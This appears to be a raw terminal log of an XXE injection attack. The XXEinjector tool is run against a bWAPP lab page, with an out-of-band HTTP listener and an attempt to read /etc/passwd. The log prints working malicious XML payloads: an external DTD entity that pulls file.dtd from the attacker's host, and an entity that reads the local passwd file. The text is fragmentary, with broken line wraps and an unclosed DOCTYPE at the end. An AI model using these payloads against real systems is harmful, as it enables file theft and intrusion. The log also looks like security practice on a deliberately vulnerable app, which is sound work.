 root@Kali:~/Quan/XXEinjector-master# ruby XXEinjector.rb --host=192.168.2.203 --path=/etc/passwd --httpport=8080 --file=hhh.txt --verbose  --oob=ht
tp --phpfilter
XXEinjector by Jakub Pałaczyński
Enumeration options:
"y" - enumerate currect file (default)
"n" - skip currect file
"a" - enumerate all files in currect directory
"s" - skip all files in currect directory
"q" - quit
[-] Multiple instances of XML found. It may results in false-positives.
[+] Sending request with malicious XML:
http://192.168.246.136:80/bWAPP/xxe-2.php
{"User-Agent"=>"Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0", "Accept:text/html, */*"=>nil, "Accept-Language"=>"zh-CN
,zh;q=0.8,en-US;q=0.5,en;q=0.3", "Accept-Encoding"=>"gzip, deflate", "Content-type"=>"text/xml; charset=UTF-8", "Content-Length"=>"371", "Connectio
n:close"=>nil}
<!DOCTYPE convert [ <!ENTITY % remote SYSTEM "http://192.168.2.203:8080/file.dtd">%remote;%int;%trick;]>
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE convert [ <!ENTITY % remote SYSTEM "http://192.168.2.203:8080/file.dtd">%remote;%int;%trick;]>
<!DOCTYPE note[
<!ENTITY Quan SYSTEM "file:///etc/passwd"
<reset><login>&Quan;</login><secret>Any bugs?</secret></reset>